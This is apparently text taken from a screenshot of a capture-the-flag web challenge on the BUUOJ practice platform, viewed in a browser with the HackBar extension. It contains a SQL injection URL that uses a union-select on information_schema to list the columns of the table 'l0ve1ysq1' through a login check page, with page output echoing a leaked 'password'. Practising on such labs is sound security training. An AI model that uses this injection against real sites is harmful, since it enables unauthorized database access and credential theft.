 I AM FREE
Hello 2！
Your password is 'id,username,password'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://e59e1686-429e-4599-a7cf-8a3e9b024485.node4.buuoj.cn:81/check.php?username=1'
union select 1,2,group_concat(column_name)
from information_schema.columns where table_name='l0ve1ysq1'%23&password=1